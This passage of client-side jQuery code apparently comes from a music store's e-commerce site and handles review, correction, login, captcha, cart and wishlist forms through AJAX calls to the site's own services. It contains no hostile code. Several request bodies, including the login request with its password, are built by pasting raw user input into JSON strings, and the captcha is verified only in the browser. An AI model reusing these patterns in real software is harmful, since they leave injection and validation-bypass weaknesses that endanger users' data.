    jQuery("#divReview").css({
        left: (FinalLeft - jQuery("#divReview").width() / 2),
        top: (FinalTop - jQuery("#divReview").height() / 2)
    });
    jQuery("#btnCloseReview").css({
        left: ((FinalLeft + jQuery("#divReview").width() / 2)),
        top: ((FinalTop - jQuery("#divReview").height() / 2) - 10)
    });
    jQuery("#divReview").fadeIn(500);
    jQuery("#btnCloseReview").fadeIn(500);
}

function Hide_ReviewPopup() {
    jQuery("#divReview").css({ display: "none" });
    jQuery(".ui-widget-overlay-Review").css({ display: "none" });
    jQuery("#divReview").fadeOut(200);
    jQuery("#btnCloseReview").fadeOut(200);
    jQuery(".ui-widget-overlay-Review").fadeOut(200);
    $(".customratingclass").find("input:radio").each(function () {
        jQuery(this).prev().css('background-position', '0px 0px');
    });
}

function SaveTellUs_Correction() {

    var message = "";
    if (jQuery("#txtTellUs_Correction_Name").val() == "") {
        message += "Please enter name.\n";
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("Please enter name");
        jQuery("#txtTellUs_Correction_Name").focus();
        return false;
    }
    else {
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeOut("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("");
    }

    if (jQuery("#txtTellUs_Correction_Email").val() == "") {
        message += "Please enter email.\n";
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("Please enter email");
        jQuery("#txtTellUs_Correction_Email").focus();
        return false;
    }
    else {
        //jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
        //jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
        if (jQuery("#txtTellUs_Correction_Email").val() != "") {
            flag = validEmailId(jQuery("#txtTellUs_Correction_Email").val());
            if (flag == false) {
                message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com)");
                jQuery("#txtTellUs_Correction_Email").focus();
                return false;
            }
            else {
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
            }
        }
        else {
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
        }
    }


    if (jQuery("#txtTellUs_Correction_Comment").val() == "") {
        message += "Please enter your correction.";
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").html("Please enter your correction");
        jQuery("#txtTellUs_Correction_Comment").focus();
        return false;
    }
    else {
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").fadeOut("slow");
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").html("");
    }
    if (message != "") {
        //alert(message);
        return false;
    }
    else {
        var strdata;
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveTellUs_Correction",
            data: "{Name:'" + jQuery("#txtTellUs_Correction_Name").val() + "',EmailAddress:'" + jQuery("#txtTellUs_Correction_Email").val() + "',Correction:'" + jQuery("#txtTellUs_Correction_Comment").val() + "'}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    jQuery(".submitbtn").hide();
                    if (strdata[0].Message == "sucess") {
                        jQuery("#trThanks").show();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    else {
                        jQuery("#trThanks").show();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    //setInterval(function () { HideTellUs_CorrectionPopup(); }, 5000);
                }
            },
            error: function (error) {
                //alert(error);
                jQuery(".submitbtn").hide();
                jQuery("#trThanks").show();
                jQuery("#trHeading").hide();
                jQuery("#trContent").hide();
                setTimeout(function () { HideTellUs_CorrectionPopup(); }, 5000);
            },
            complete: function () {

            }
        });
        return true;
    }
}


function SaveNotify_Customer_Stock() {

    var message = "";
    //if (jQuery("#txtTellUs_Correction_Name").val() == "") {
    //    message += "Please enter name.\n";
    //    jQuery("#txtTellUs_Correction_Name").focus();
    //}
    if (jQuery("#txtTellUs_Correction_Name").val() == "") {
        message += "Please enter name.\n";
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("Please enter name");
        jQuery("#txtTellUs_Correction_Name").focus();
        return false;
    }
    else {
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeOut("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("");
    }

    //if (jQuery("#txtTellUs_Correction_Email").val() == "") {
    //    if (message == "") {
    //        jQuery("#txtTellUs_Correction_Email").focus();
    //    }
    //    message += "Please enter email.\n";
    //}
    //if (jQuery("#txtTellUs_Correction_Email").val() != "") {
    //    flag = validEmailId(jQuery("#txtTellUs_Correction_Email").val());
    //    if (flag == false) {
    //        if (message == "") {
    //            jQuery("#txtTellUs_Correction_Email").focus();
    //        }
    //        message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
    //    }
    //}

    if (jQuery("#txtTellUs_Correction_Email").val() == "") {
        message += "Please enter email.\n";
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("Please enter email");
        jQuery("#txtTellUs_Correction_Email").focus();
        return false;
    }
    else {
        if (jQuery("#txtTellUs_Correction_Email").val() != "") {
            flag = validEmailId(jQuery("#txtTellUs_Correction_Email").val());
            if (flag == false) {
                message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com)");
                jQuery("#txtTellUs_Correction_Email").focus();
                return false;
            }
            else {
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
            }
        }
        else {
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
        }
    }
    
    if (message != "") {
        //alert(message);
        return false;
    }
    else {
        var strdata;
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveNotify_Stock_Customer",
            data: "{Name:'" + jQuery("#txtTellUs_Correction_Name").val() + "',EmailAddress:'" + jQuery("#txtTellUs_Correction_Email").val() + "',prid:'" + $("#ctl00_ContentPlaceHolder1_hdpr_id").val() + "'}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    jQuery(".submitbtn").hide();
                    if (strdata == "success") {
                        jQuery("#trThanks").show();
                        jQuery("#submitbtn").hide();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    else {
                        jQuery("#trThanks").show();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    ///setInterval(function () { HideTellUs_CorrectionPopup(); }, 5000);
                }
            },
            error: function (error) {
                //alert(error);
                jQuery("#trThanks").show();
                jQuery("#trHeading").hide();
                jQuery("#trContent").hide();
                setTimeout(function () { HideTellUs_CorrectionPopup(); }, 5000);
            },
            complete: function () {
                jQuery(".submitbtn").hide();
               
            }
        });
        return true;
    }
}


function Save_Review() {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var radioselectvalue
    var message = "";
    if (jQuery("#" + prefix + "txtReviewAbout").val() == "") {
        message += "Please enter Where did you hear about Audiorec?.\n";
        jQuery("#" + prefix + "txtReviewAbout").focus();
    }
    if (jQuery("#" + prefix + "txtReviewEmail").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewEmail").focus();
        }
        message += "Please enter Email.\n";
    }
    if (jQuery("#" + prefix + "txtReviewEmail").val() != "") {
        flag = validEmailId(jQuery("#" + prefix + "txtReviewEmail").val());
        if (flag == false) {
            if (message == "") {
                jQuery("#" + prefix + "txtReviewEmail").focus();
            }
            message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
        }
    }
    if (jQuery("#" + prefix + "txtReviewName").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewName").focus();
        }
        message += "Please enter Name.\n";
    }
    if (jQuery("#" + prefix + "ddlcountry").val() == "0") {
        if (message == "") {
            jQuery("#" + prefix + "ddlcountry").focus();
        }
        message += "Please select country.\n";
    }
    if (jQuery("#" + prefix + "txtReviewAlbumName").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewAlbumName").focus();
        }
        message += "Please enter Album Name.\n";
    }

    

    if (jQuery("#" + prefix + "txtReviewComments").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewComments").focus();
        }
        message += "Please enter your comment.\n";
    }

    var count = 0;
    jQuery(".customratingclass").find("input:radio").each(function () {
        if (this.checked) { count++; }
    });

    if (count == 0) {
        if (message == "") {
            jQuery("#" + prefix + "rb1").focus();
        }
        message += "Please select Rating.\n";
    }
    jQuery(".customratingclass").find("input:radio").each(function () {
        if (this.checked) {
            radioselectvalue = $(this).val()

        }
    });
    if (emptyField(document.getElementById(prefix + "txtCaptcha"))) {
        if (message == "") {
            jQuery("#" + prefix + "txtCaptcha").focus();
        }
        message += "Please enter captcha code.\n";
    }
    else {
        var msg = true;
        //$("#ctl00_ContentPlaceHolder1_txtCaptcha").parent().find(".errorspan").fadeOut("slow");
        var url = "CommonWebServicecaptch.asmx/TestCaptcha";
        $.ajax({
            url: url,
            type: "POST",
            async: false,
            data: "{enteredvalue:'" + $("#ctl00_ContentPlaceHolder1_txtCaptcha").val() + "'}",
            contentType: "application/json; charset=utf-8",
            success: function (data) {
                var response = data.d;
                //alert(response);
                if (response == "0") {
                    if (message == "") {
                        document.getElementById(prefix + "txtCaptcha").focus();
                    }
                    message += "Verification code is not valid.";


                }
                else {

                }
            }
        });

    }
    if (message != "") {
        alert(message);
        return false;
    }
    else {
        var strdata;

        var PostData = { "ReviewAbout": jQuery("#" + prefix + "txtReviewAbout").val(), "ReviewEmail": jQuery("#" + prefix + "txtReviewEmail").val(), "ReviewName": jQuery("#" + prefix + "txtReviewName").val(), "ReviewAlbumName": jQuery("#" + prefix + "txtReviewAlbumName").val(), "CountryName": jQuery("#" + prefix + "ddlcountry option:selected").text(), "ReviewComments": jQuery("#" + prefix + "txtReviewComments").val(), "StarReview": radioselectvalue.toString() }
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveReview",
            //data: "{}",
            data: JSON.stringify(PostData),
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    // alert(strdata);
                    jQuery("#divReview").html("Thank you for giving your review. <br />");


                    Show_ReviewPopup();

                    setTimeout(function () { Hide_ReviewPopup(); }, 5000);
                    document.getElementById(prefix + "txtReviewAbout").value = "";
                    document.getElementById(prefix + "txtReviewEmail").value = "";
                    document.getElementById(prefix + "txtReviewName").value = "";
                    document.getElementById(prefix + "txtReviewAlbumName").value = "";
                    document.getElementById(prefix + "txtReviewComments").value = "";
                    document.getElementById(prefix + "txtCaptcha").value = "";
                    $(".customratingclass").find("input:radio").each(function () {
                        jQuery(this).prev().css('background-position', '0px 0px');
                    });
                    //$('.styled').prop('checked', false);


                }
            },
            error: function (error) {

                jQuery("#divReview").html("Thank you for giving your review. <br />");
                Show_ReviewPopup();
                setTimeout(function () { Hide_ReviewPopup(); }, 5000);
            },
            complete: function () {

            }
        });
        return true;
    }
}


function Save_Rating_User(pr_id, rateuser) {
    //alert(pr_id);
    //alert(rate);
        var strdata;
        var PostData = { "pr_id": pr_id, "rateuser": rateuser }
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveRatingUser",
            //data: "{}",
            data: JSON.stringify(PostData),
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    jQuery("#divReview").html("Thanks for rating, we will improve with your recommendations.<br />");
                    Show_ReviewPopup();
                    setTimeout(function () { Hide_ReviewPopup(); }, 5000);
					
					$(".ratingclass li a").each(function () {
						$(this).removeAttr("onclick");
						$(this).css("cursor", "not-allowed");
					});
                }
				
            },
            error: function (error) {

                jQuery("#divReview").html("Thanks for rating, we will improve with your recommendations.<br />");
                Show_ReviewPopup();
                setTimeout(function () { Hide_ReviewPopup(); }, 5000);
            },
            complete: function () {

            }
        });
        return true;
  
}

function check_contactus() {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var flag;
    if (emptyField(document.getElementById(prefix + "txtAbout"))) {
        alert("Please enter where did you hear about Audiorec?");
        document.getElementById(prefix + "txtAbout").focus();
        return false;
    }
    if (emptyField(document.getElementById(prefix + "txtEmail"))) {
        alert("Please enter your email address.");
        document.getElementById(prefix + "txtEmail").focus();
        return false;
    }

    arg = document.getElementById(prefix + "txtEmail").value;
    flag = validEmailId(arg);
    if (flag == false) {
        alert('The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).');
        document.getElementById(prefix + "txtEmail").focus();
        return false;
    }
    if (emptyField(document.getElementById(prefix + "txtName"))) {
        alert("Please enter your name.");
        document.getElementById(prefix + "txtName").focus();
        return false;
    }

    if ($("#"+prefix+"ddlcountry").val() == "0") {
        alert("Please select country.");
        //document.getElementById(prefix + "txtName").focus();
        return false;
    }

    if (emptyField(document.getElementById(prefix + "txtComment"))) {
        alert("Please enter comments.");
        document.getElementById(prefix + "txtComment").focus();
        return false;
    }
    if (emptyField(document.getElementById(prefix + "txtCaptcha"))) {
        alert("Please enter captcha code.");
        document.getElementById(prefix + "txtCaptcha").focus();
        return false;
    }
    else {
        var msg = true;
        //$("#ctl00_ContentPlaceHolder1_txtCaptcha").parent().find(".errorspan").fadeOut("slow");
        var url = "CommonWebServicecaptch.asmx/TestCaptcha";
        $.ajax({
            url: url,
            type: "POST",
            async: false,
            data: "{enteredvalue:'" + $("#ctl00_ContentPlaceHolder1_txtCaptcha").val() + "'}",
            contentType: "application/json; charset=utf-8",
            success: function (data) {
                var response = data.d;
                //alert(response);
                if (response == "0") {
                    alert("Verification code is not valid.");
                    document.getElementById(prefix + "txtCaptcha").focus();
                    msg = false;
                }
                else {
                    msg = true;
                }
            },
            error: function (error) {
                alert(error);
            }
        });
        return msg;
    }
}

function ValidCustomerLogin() {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var message = "";
    if (emptyField(document.getElementById(prefix + "txtEmail"))) {
        if (message == "") {
            document.getElementById(prefix + "txtEmail").focus();
        }
        message += "Please enter Email Address.\n";
    }
    if (!emptyField(document.getElementById(prefix + "txtEmail"))) {
        if (!validEmailId(document.getElementById(prefix + "txtEmail").value)) {
            if (message == "") {
                document.getElementById(prefix + "txtEmail").focus();
            }
            message += "The e-mail address you entered appears to be incorrect. (Example: yourscreenname@aol.com).\n";
            
        }
    }
    if (emptyField(document.getElementById(prefix + "txtPassword"))) {
        if (message == "") {
            document.getElementById(prefix + "txtPassword").focus();
        }
        else {
            document.getElementById(prefix + "txtEmail").focus();
        }
        message += "Please enter Password.\n";
    }
    if (message != "") {
        alert(message);
        return false;
    }
    else {
        var checkflgstay = 0;
        if ($("#" + prefix + "chkstaysignin").prop("checked") == true) {
            checkflgstay = 1
        }
        var strdata;
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/AuthenticateUser",
            data: "{email:'" + jQuery("#" + prefix + "txtEmail").val() + "',password:'" + jQuery("#" + prefix + "txtPassword").val() + "',curr:'" + jQuery("#" + prefix + "hdCurrency").val() + "',type:'" + jQuery("#" + prefix + "hdTypeForRedirect").val() + "',pr_id:'" + jQuery("#" + prefix + "hdpr_id").val() + "',md_id:'" + jQuery("#" + prefix + "hdmd_id").val() + "',checkstayflg:'" + checkflgstay + "'}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    if (strdata[0].IsValid == "1") {
                        var strlocurl = self.location.href;
                        if (strlocurl.indexOf("localhost") > 0) {
                            self.location.href = strdata[0].RedirectUrl;
                        }
                        else {
                            self.location.href = "../" + strdata[0].RedirectUrl;
                        }

                    }
                    else { alert("Please enter valid Email or Password."); }
                }
            }
        });
        return true;
    }
}

function searchpro(txtsearch) {
    if (document.getElementById(txtsearch).value == "") {
        alert("Please enter keyword in search box");
        return false;
    }
}

function addtocartpro(pr_id, md_id, curr) {
    var strdata;
    jQuery.ajax({
        type: "POST",
        url: "webservices/product.asmx/AddToCart",
        data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",curr:" + curr + ",sp_id:0}",
        async: false,
        global: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        beforeSend: function () {
        },
        success: function (response) {
            strdata = response.d;
            //alert(strdata[0].Status);
            if (strdata[0].Status != "empty") {
                location.href = "ShoppingCart.aspx?curr=" + curr;
            }
            else {
                location.href = "EmptyStock.aspx?pid=" + pr_id + "&mid=" + md_id + "&curr=" + curr;
            }
        }
    });
}

function addtocartprofromWishList(pr_id, md_id, curr, CustId) {
    removefromwishlistpro(pr_id, md_id, CustId, curr, "addtocart");
    var strdata;
    jQuery.ajax({
        type: "POST",
        url: "webservices/product.asmx/AddToCart",
        data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",curr:" + curr + ",sp_id:0}",
        async: false,
        global: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        beforeSend: function () {
        },
        success: function (response) {
            strdata = response.d;
            //alert(strdata[0].Status);
            if (strdata[0].Status != "empty") {
                location.href = "ShoppingCart.aspx?curr=" + curr;
            }
            else {
                location.href = "EmptyStock.aspx?pid=" + pr_id + "&mid=" + md_id + "&curr=" + curr;
            }
        }
    });
}



function addtowishlistpro(pr_id, md_id, cust_id, curr) {
    var strdata;
    jQuery.ajax({
        type: "POST",
        url: "webservices/product.asmx/AddToWishList",
        data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",cust_id:" + cust_id + "}",
        async: false,
        global: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        beforeSend: function () {
        },
        success: function () {
            //strdata = response.d;
            // if (strdata != "") {
            location.href = "WishList.aspx?curr=" + curr;
            // }
        }
    });
}

function removefromwishlistpro(pr_id, md_id, cust_id, curr, typ) {
    var strdata;

    var confirmFlag = true;
    if (typ == "wishlist") {
        confirmFlag = confirm('Are you sure you want to remove this item from cart?');
    }
    if (confirmFlag) {


        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/RemoveWishListPro",
            data: "{pr_id:" + pr_id + ",md_id:" + md_id + ",cust_id:" + cust_id + "}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function () {
                //strdata = response.d;
                // if (strdata != "") {
                if (typ == "wishlist") {
                    location.href = "WishList.aspx?curr=" + curr + "&flg=del";
                }

                // }
            }
        });
    }
}

function LoadShoppingCart(flag, DeletedCartId) {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var valflag = true;
    if (flag == "modify") {
        var i = 0;
        jQuery('.customcartqty .txtqtyclass').each(function (index) {
            i += 1;
            if (!ChkISgreaterTahnZeroForShoppingbag(jQuery(this).val())) {
                valflag = false;
            }
        });
    }
    if (valflag) {
        var confirmFlag = true;
        if (flag == "delete") {
            confirmFlag = confirm('Are you sure you want to remove this item from cart?');
        }

        if (confirmFlag) {

            var PostData;
            var QtyArray = [];

            if (flag == "modify") {
                jQuery('.customcartqty .txtqtyclass').each(function (index) {
                    QtyArray.push(
            {
                "id": jQuery(this).attr("cart_id"),
                "qty": jQuery(this).val()
            });
                });
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }
            else if (flag == "delete") {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": DeletedCartId }
            }
            else {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }

            var strdata;
            jQuery.ajax({
                type: "POST",
                url: "webservices/product.asmx/LoadCart",
                data: JSON.stringify(PostData),
                async: false,
                global: false,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                beforeSend: function () {
                },
                success: function (response) {
                    strdata = response.d;
                    if (strdata != "") {
                        if (strdata[0].Status == "1") {
                            jQuery("#trCart").show();
                            jQuery("#trError").hide();
                            jQuery("#trShoppingCartLi").html(strdata[0].Html);
                            jQuery("#ShoppingCartULHTML").html(strdata[0].HtmlFooterTotal);

                            if (flag == "modify") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Your cart has been updated successfully.");
                                var body = jQuery("html, body");
                                body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                            else if (flag == "delete") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Product deleted successfully from your cart.");
                                var body = jQuery("html, body");
                                body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                        }
                        else if (strdata[0].Status == "2") {
                            jQuery("#trError").show();
                            jQuery("#trError").html("Please enter valid numeric value greater than zero in quantity field.");
                            var body = jQuery("html, body");
                            body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                        }
                        else {
                            jQuery("#trCart").hide();
                            jQuery("#trError").show();
                            jQuery("#trError").attr("style", "margin-bottom:30px;");
                            var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                            strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Continue Shopping</a>";
                            jQuery("#trError").attr("style", "border:1px solid #ededed;");
                            jQuery("#trError").html(strHtml);
                        }

                    }
                },
                error: function (error) {
                    var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                    strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Continue Shopping</a>";
                    jQuery("#trError").attr("style", "border:1px solid #ededed;");
                    jQuery("#trError").html(strHtml);
                },
                complete: function () {

                }
            });
        }
    }
    else {
        //jQuery("#trCart").hide();
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        return false;
    }
}

function LoadShoppingCartShoppingCartCheckOut(flag, DeletedCartId) {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var valflag = true;
    if (flag == "modify") {
        var i = 0;
        jQuery('.customcartqty .txtqtyclass').each(function (index) {
            i += 1;
            if (!ChkISgreaterTahnZeroForShoppingbag(jQuery(this).val())) {
                valflag = false;
            }
        });
    }
    if (valflag) {
        var confirmFlag = true;
        if (flag == "delete") {
            confirmFlag = confirm('Are you sure you want to remove this item from cart?');
        }

        if (confirmFlag) {

            var PostData;
            var QtyArray = [];

            if (flag == "modify") {
                jQuery('.customcartqty .txtqtyclass').each(function (index) {
                    QtyArray.push(
            {
                "id": jQuery(this).attr("cart_id"),
                "qty": jQuery(this).val()
            });
                });
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }
            else if (flag == "delete") {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": DeletedCartId }
            }
            else {
                PostData = { "curr_id": $('#' + prefix + "hdCurrencyId").val(), "flag": flag, "QtyArray": QtyArray, "DeletedCartId": 0 }
            }

            var strdata;
            jQuery.ajax({
                type: "POST",
                url: "webservices/product.asmx/LoadCart",
                data: JSON.stringify(PostData),
                async: false,
                global: false,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                beforeSend: function () {
                },
                success: function (response) {
                    strdata = response.d;
                    if (strdata != "") {
                        if (strdata[0].Status == "1") {
                            jQuery("#trCart").show();
                            jQuery("#trError").hide();
                            jQuery("#trShoppingCartLi").html(strdata[0].Html);
                            jQuery("#ShoppingCartULHTML").html(strdata[0].HtmlFooterTotal);

                            if (flag == "modify") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Your cart has been updated successfully.");
                                //var body = jQuery("html, body");
                                //body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                            else if (flag == "delete") {
                                jQuery("#trError").show();
                                jQuery("#trError").html("Product deleted successfully from your cart.");
                                var body = jQuery("html, body");
                                body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                            }
                        }
                        else if (strdata[0].Status == "2") {
                            jQuery("#trError").show();
                            jQuery("#trError").html("Please enter valid numeric value greater than zero in quantity field.");
                            var body = jQuery("html, body");
                            body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
                        }
                        else {
                            jQuery("#trCart").hide();
                            jQuery("#trError").show();
                            jQuery("#trError").attr("style", "margin-bottom:30px;");
                            var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                            strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
                            jQuery("#trError").attr("style", "border:1px solid #ededed;");
                            jQuery("#trError").html(strHtml);
                        }

                    }
                },
                error: function (error) {
                    var strHtml = "<span class='emptycart'><br><br>Your cart is empty.<span>";
                    strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
                    jQuery("#trError").attr("style", "border:1px solid #ededed;");
                    jQuery("#trError").html(strHtml);
                },
                complete: function () {

                }
            });
        }
    }
    else {
        //jQuery("#trCart").hide();
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        return false;
    }
}


function CheckZeroForInvoice(flag) {

    var valflag = true;
    if (flag == "modify") {
        var i = 0;
        jQuery('.customcartqty .txtqtyclass').each(function (index) {
            i += 1;
            if (!ChkISgreaterTahnZeroForShoppingbag(jQuery(this).val())) {
                valflag = false;
            }
        });
    }
    if (valflag) {
        var flgnew = CheckShippingMethod();
        return flgnew;
        //return true;
    }
    else {
        //jQuery("#ctl00_ContentPlaceHolder1_trError1").hide();
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        // body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        jQuery("#ctl00_ContentPlaceHolder1_lnkmodifyadd").focus();
        return false;
    }
    
}
// ------------------------- COMMON FUNCTIONS STARTS ---------------------------------------------------------------------------------------------------- 

//FOR COMPARE TO DATE GRETER THEN FROM DATE
function compare(fromdate, todate) {
    var a = document.getElementById(fromdate).value;
    var b = document.getElementById(todate).value;

    var d1 = a.toString().substr(0, 2);
    var m1 = a.toString().substr(3, 2);
    var y1 = a.toString().substr(6, 4);
    var StrDate = m1 + "/" + d1 + "/" + y1;

    var d2 = b.toString().substr(0, 2);
    var m2 = b.toString().substr(3, 2);
    var y2 = b.toString().substr(6, 4);
    var EndDate = m2 + "/" + d2 + "/" + y2;
    if (Date.parse(StrDate) > Date.parse(EndDate)) {
        //alert("To date must be greater then from date")
        document.getElementById(fromdate).focus();
        return false;
    }
    return true;
}

//Check custom date
function isDate(txtDate) {
    var objDate,  // date object initialized from the txtDate string
        mSeconds, // txtDate in milliseconds
        day,      // day
        month,    // month
        year;     // year
    // date length should be 10 characters (no more no less)
    //var 
    if (txtDate.length !== 10) {
        return false;
        alert("Please select Date in Valid form.");
    }
    // third and sixth character should be '/'
    if (txtDate.substring(2, 3) !== '/' || txtDate.substring(5, 6) !== '/') {
        return false;
    }
    // extract month, day and year from the txtDate (expected format is mm/dd/yyyy)
    // subtraction will cast variables to integer implicitly (needed
    // for !== comparing)
    month = txtDate.substring(3, 5) - 1; // because months in JS start from 0
    day = txtDate.substring(0, 2) - 0;
    year = txtDate.substring(6, 10) - 0;
    // test year range
    if (year < 1000 || year > 3000) {
        return false;
    }
    // convert txtDate to milliseconds
    mSeconds = (new Date(year, month, day)).getTime();
    // initialize Date() object from calculated milliseconds
    objDate = new Date();
    objDate.setTime(mSeconds);
    // compare input date and parts from Date() object
    // if difference exists then date isn't valid
    if (objDate.getFullYear() !== year ||
        objDate.getMonth() !== month ||
        objDate.getDate() !== day) {
        return false;
    }
    // otherwise return true
    return true;
}

function validEmailId(CheckEmptyEmail) {
    var inem1, inem2, lenem1, l, l1, lenem2, lensp, lechar;
